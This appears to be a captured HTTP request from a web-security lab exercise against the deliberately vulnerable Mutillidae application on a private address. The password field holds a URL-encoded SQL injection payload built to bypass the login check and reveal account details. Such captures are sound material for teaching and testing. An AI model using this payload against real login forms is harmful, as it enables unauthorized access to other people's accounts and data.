 GET /mutillidae/index.php?page=user-info.php&username=admin&password=%270R%271%27%3D%271&
user-info-php-submit-button=View+Account+Details HTTP/1.1
Host: 192.168.137.20
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://192.168.137.20/mutillidae/index.php?page=user-info.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=a5795c9b604569491ab819b93d1cc680
Connection: close